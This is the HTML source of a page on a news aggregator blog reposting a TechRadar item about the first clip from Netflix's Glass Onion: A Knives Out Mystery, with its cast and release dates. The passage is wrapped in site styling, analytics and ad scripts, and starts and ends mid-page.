Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="8f7484af3f552349c0459cde-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8f7484af3f552349c0459cde-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="8f7484af3f552349c0459cde-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='8231591621662444179' name='8231591621662444179'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Meet Glass Onion's suspicious line-up in first tense Knives Out 2 clip</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Sunday, September 25, 2022' href="https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-09-25T01:05:00+05:30'>
<span class='value'>Sunday, September 25, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-8231591621662444179' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
 Netflix has revealed the first clip from Glass Onion: A Knives Out Mystery &#8211; and it seems Benoit Blanc has got a particularly puzzling ridd...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><article>
<p>Netflix has revealed the first clip from Glass Onion: A Knives Out Mystery &#8211; and it seems Benoit Blanc has got a particularly puzzling riddle to solve.</p>
<p>Debuted during <a href="https://www.techradar.com/news/netflix-tudum-2022-start-date-and-time-how-to-watch-and-more">Tudum 2022</a>, the first look at <a href="https://www.techradar.com/news/knives-out-2-everything-we-know-so-far">Knives Out 2</a> &#8211; outside of its f<a href="https://www.techradar.com/news/the-first-trailer-for-knives-out-2-is-here-and-the-game-is-afoot">irst official teaser</a>, which arrived on September 12 &#8211; offers us our best look yet at the murder mystery movie's line-up of potential suspects.</p>
<p>Watch the extended clip for Glass Onion: A Knives Out Mystery below:</p>
<div class="youtube-video" data-nosnippet="">
<div class="video-aspect-box"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/NUrK35whbL4" allowfullscreen="allowfullscreen"></iframe></div>
</div>
<p>The <a href="https://www.techradar.com/uk/best/best-netflix-movies">Netflix movie</a> sees Daniel Craig return as master detective Benoit Blanc, who accepts an invitation from tech billionaire Miles Bron to join him (and some other people) for a much needed getaway on his private Greek island. However, when one of the guests turns up dead, Blanc's vacation time is put on hold as he's forced to work out which of Bron's invitees committed the crime.</p>
<p>Like its predecessor, Knives Out 2 contains a stacked A-list cast, all of whom could be the supposed killer. Edward Norton, Janelle Monae, Kathryn Hahn, Dave Bautista, Jessica Henwick, Leslie Odom Jr, Madelyn Cline, Kate Hudson, and Ethan Hawke are all involved, so expect sparks to fly between this electrifying cast of individuals.</p>
<p>Based on the clip above, it seems that Rian Johnson's latest whodunnit will rival Knives Out as a riveting and riotous murder mystery flick. Will it contain a surprise twist early on? Or will it hold off on revealing a key witness (or the murderer themselves) until the final minutes of the movie? We'll have to wait and see.</p>
<p>Glass Onion: A Knives Out Mystery is set for a limited theatrical release in the US around Thanksgiving weekend (November 24). The movie will then be released worldwide on <a href="https://www.techradar.com/reviews/audio-visual/av-accessories/netflix-1065801/review">Netflix</a> on December 23.</p>
<p><a href="https://www.techradar.com/news/live/tudum-2022-everything-announced-during-netflixs-global-fan-event">Head on over to TechRadar's archived live blog</a> to catch up on every reveal concerning the best <a href="https://www.techradar.com/best/best-netflix-shows">Netflix shows</a> and movies.</p>
</article>
<br />
<br />
from TechRadar - All the latest technology news https://ift.tt/jy2hMJG<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="8f7484af3f552349c0459cde-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="8f7484af3f552349c0459cde-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
